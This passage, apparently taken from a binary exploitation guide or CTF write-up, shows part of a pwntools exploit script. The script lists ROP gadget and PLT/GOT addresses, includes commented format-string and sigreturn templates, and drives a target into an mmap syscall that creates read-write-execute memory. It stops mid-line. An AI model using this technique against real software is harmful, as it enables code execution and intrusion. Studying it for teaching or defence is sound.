 Binary Exploitation
30 # syscall += libc_base
31 # system += libc_base
32 # execve += libc_base
33 # _open += libc_base
34 # _read += libc_base
35 # _write += libc_base
36
37 ################################################################################
38 ################################ Gadgets ################################
39 ################################################################################
40 leave = 0x12e0 # leave; ret;
41 ret = 0x101a # ret;
42 gadget2 = 0x1213 # pop rbp; ret;
43 ################################################################################
44 ################################ Functions ################################
45 ################################################################################
46 main = 0x12e2
47 puts_plt = 0x10c4
48 printf_plt = 0x10d4
49 stdout_got = 0x4010
50 ################################################################################
51 ################################ Chains ################################
52 ################################################################################
53 ################################################################################
54
55 #def func():
56 # r.sendlineafter(b"", )
57
58 #def exec_fmt(payload):
59 # p = process(target)
60 # p.sendline(payload)
61 # return p.recvall()
62 #fmt = FmtStr(exec_fmt)
63 #writes = {0x41414141: 0x42424242}
64 #payload = fmtstr_payload(fmt.offset, writes, numbwritten=fmt.numbwritten)
65
66 #>>> frame = SigreturnFrame(kernel='amd64')
67 #>>> frame.rax = constants.SYS_write
68 #>>> frame.rip = binary.symbols['syscall']
69
70 r.sendlineafter(b"What do you want for rdi?", '0')
71 r.sendlineafter(b"What do you want for rsi?", '4096')
72 r.sendlineafter(b"What do you want for rdx?", '7')
73 r.sendline(b'34')
74 r.sendline(b'-1')
75 r.sendline(b'0')
76 r.sendlineafter(b"What syscall number to call?", '9')
77 r.recvuntil(b'Syscall returned ')
78
79 addr = r.recvline()
80 log.info('
81
82